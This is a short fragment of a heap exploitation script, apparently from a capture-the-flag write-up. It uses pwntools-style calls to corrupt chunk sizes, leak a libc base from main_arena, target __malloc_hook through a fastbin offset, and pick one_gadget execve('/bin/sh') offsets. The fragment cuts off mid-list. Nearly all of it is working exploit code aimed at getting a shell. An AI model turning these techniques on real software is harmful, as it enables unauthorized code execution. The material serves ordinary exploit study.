 add(0x68)#0
add(0x68)#1
add(0x68)#2
add(0x10)#3
edit(0,0x68+10,"\x11"*0x68+p8(0x70+0x70+1))
delete(1)
add(0x68)#1
show(2)
p.recvuntil("content: ")
libc_base=u64(p.recv(8))-(0x7f5431561b78-0x7f543119d000)  #main_arena_0x88
print "libc_base : "+hex(libc_base)
__malloc_hook=libc_base+libc.symbols['__malloc_hook']
__malloc_hook_0x23=__malloc_hook-0x23
one=[0x45216,0x4526a,0xf02a4,0xf1147]          #one_gadget /lib/x86_64-linux-gnu/libc.so.6
'''
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
  rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)     //我们选择这个
constraints:
  [rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints: